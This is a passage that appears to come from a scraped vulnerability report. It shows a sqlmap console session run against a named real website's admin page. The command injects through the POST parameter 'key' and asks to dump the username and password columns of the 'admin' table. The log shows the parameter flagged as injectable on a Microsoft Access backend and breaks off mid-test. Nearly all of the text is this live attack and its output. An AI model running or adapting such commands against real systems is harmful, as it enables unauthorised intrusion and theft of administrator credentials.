 sql
C:\Python27\sqlmap>sqlmap.py -u "http:// /admin/ruleclassedit.asp
" --data "a=U&x_title=%D7%A8%D2%B5%D1%A7%CF%B0&x_content=111111&x_update=2012-8-
10%2015%3A22%3A59&Action=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&key=7" -p "key" -T
"admin" -C "username,password" --dump
sqlmap {1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:15:56
[15:15:57] [INFO] testing connection to the target URL
[15:15:57] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.nxky.cn:80/tsxt/admin/ruleclasslist.asp
'. Do you want to follow? [Y/n] n
[15:15:59] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:16:04] [INFO] heuristics detected web page charset 'GB2312'
[15:16:04] [INFO] heuristic (basic) test shows that POST parameter 'key' might b
e injectable (possible DBMS: 'Microsoft Access')
[15:16:04] [INFO] testing for SQL injection on POST parameter 'key'
it looks like the back-end DBMS is 'Microsoft Access'. Do you want to skip test
payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'Microsoft Access'
extending provided level (1) and risk (1) values? [Y/n] y
[15:16:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:16:24] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
[15:16:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Mic